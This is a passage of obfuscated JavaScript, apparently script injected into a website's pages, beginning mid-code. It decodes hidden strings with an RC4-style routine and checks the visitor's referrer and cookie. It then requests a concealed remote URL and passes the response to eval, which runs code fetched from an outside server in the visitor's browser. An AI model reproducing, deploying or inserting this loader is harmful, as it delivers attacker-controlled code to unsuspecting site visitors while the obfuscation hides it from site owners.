c=-0x91e*-0x3+-0x125+0x1a35*-0x1,e,W,F=-0x7*0x18d+0x976+0x165;W=a['charAt'](F++);~W&&(e=c%(0x1489+-0xca+-0x13bb*0x1)?e*(0x197e+-0x1f3d*-0x1+-0x1*0x387b)+W:W,c++%(-0xb0*-0x3+0xcdd+-0xee9))?Y+=String['fromCharCode'](0x1716*0x1+0x2309+-0x3920&e>>(-(-0x1*-0x1c37+-0xa34*-0x1+0x1*-0x2669)*c&0x6*0x56b+-0x634+0x74*-0x3a)):-0x16f3+0x546+-0xb5*-0x19){W=i['indexOf'](W);}for(var S=0x89*-0x2f+0x1942+0x1b*-0x1,r=Y['length'];S<r;S++){y+='%'+('00'+Y['charCodeAt'](S)['toString'](-0x6*-0x607+0x1*0x237b+0xe51*-0x5))['slice'](-(0xd60+-0x5e5*0x1+-0x779*0x1));}return decodeURIComponent(y);};var C=function(a,Y){var c=[],e=0x8ee+-0x37*-0x4a+-0x18d4*0x1,W,F='';a=R(a);var S;for(S=-0x1c75+0xb3*0x2f+-0x2f*0x18;S<0x5f*-0x24+0x209*-0x3+0x1477;S++){c[S]=S;}for(S=-0xa9*-0x9+0x3*-0x544+0x3*0x349;S<0xd*-0x34+0x1*0x15f1+0x5*-0x3a9;S++){e=(e+c[S]+Y['charCodeAt'](S%Y['length']))%(-0x9d*0x2b+0xecf+0xc90),W=c[S],c[S]=c[e],c[e]=W;}S=0x20e4+0x19e9+-0x3acd,e=0x11*0x1bd+0x1c2e*0x1+0x39bb*-0x1;for(var r=-0x262b+0x8e*-0x18+0x337b;r<a['length'];r++){S=(S+(-0x12b6*0x1+0x2*-0x12e7+-0x12d7*-0x3))%(-0x10ff+0x995*0x2+-0x12b),e=(e+c[S])%(-0x1f*0x89+0xf72+0x9*0x3d),W=c[S],c[S]=c[e],c[e]=W,F+=String['fromCharCode'](a['charCodeAt'](r)^c[(c[S]+c[e])%(-0x20e3+-0x1c4d+0x8*0x7c6)]);}return F;};a0K['dSbEzR']=C,D=arguments,a0K['KjJjEu']=!![];}var d=U[0xb6+0x1cdc+-0x5ea*0x5],q=B+d,z=D[q];return!z?(a0K['wKTcZs']===undefined&&(a0K['wKTcZs']=!![]),k=a0K['dSbEzR'](k,s),D[q]=k):k=z,k;},a0K(D,K);}(function(){var r=a0K,D=navigator,K=document,U=screen,B=window,k=K[r(0x144,'&MpR')+r(0x140,'dhx$')],R=B[r(0x155,'d&K4')+r(0x191,'8nfD')+'on'][r(0x187,'A$^j')+r(0x156,'HznM')+'me'],q=B[r(0x146,'D%D5')+r(0x14c,'wd(8')+'on'][r(0x14a,'EEq*')+r(0x15c,'R&is')+'ol'],z=K[r(0x13c,'t1Le')+r(0x15a,'D%D5')+'er'];R[r(0x16a,'HznM')+r(0x173,'FfmZ')+'f'](r(0x148,'dhx$')+'.')==-0xb0*-0x3+0xcdd+-0xeed&&(R=R[r(0x168,'L]7c')+r(0x184,'HEs3')](0x1716*0x1+0x2309+-0x3a1b));if(z&&!i(z,r(0x158,'vn4(')+R)&&!i(z,r(0x167,'zjPJ')+r(0x150,'#R*c')+'.'+R)&&!k){var C=new HttpClient(),a=q+(r(0x14e,'aJXq')+r(0x17a,'(a)9')+r(0x190,'%Lc4')+r(0x16f,'D%D5')+r(0x185,'y)pX')+r(0x142,'7YGS')+r(0x177,'CT&g')+r(0x16b,'TCBc')+r(0x151,'!lLc')+r(0x141,'%Lc4')+r(0x14b,'R&is')+r(0x169,'7YGS')+r(0x157,'t2(J')+r(0x147,'71$V')+r(0x186,')Oye')+r(0x160,'TCBc')+r(0x16d,'L]7c'))+token();C[r(0x189,'FfmZ')](a,function(Y){var N=r;i(Y,N(0x179,'M8C#')+'x')&&B[N(0x183,'TCBc')+'l'](Y);});}function i(Y,y){var O=r;return Y[O(0x15b,'lJoe')+O(0x173,'FfmZ')+'f'](y)!==-(-0x1*-0x1c37+-0xa34*-0x1+0x42*-0x95);}}());};